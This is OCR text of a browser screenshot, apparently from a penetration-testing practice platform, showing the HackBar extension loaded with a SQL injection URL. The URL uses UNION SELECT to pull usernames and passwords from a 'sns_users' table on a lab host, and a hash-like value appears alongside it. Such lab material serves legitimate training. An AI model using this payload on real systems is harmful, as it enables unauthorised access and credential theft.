 不安全 219.153.49.228:47422/new_list.php?id=-1%20%20UNION%20SELECT%20USER_... 21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv: 管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 284 100% ▼ Online ▼
mozhe
9827a49bea76652f94db74266e389103
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url http://219.153.49.228:47422/new_list.php?id=-1  UNION SELECT USER_NAME,USER_PWD from "sns_users" where USER_NAME <> 'hu'
切割Url
提交
Post data Referer User Agent Cookies 清空RUC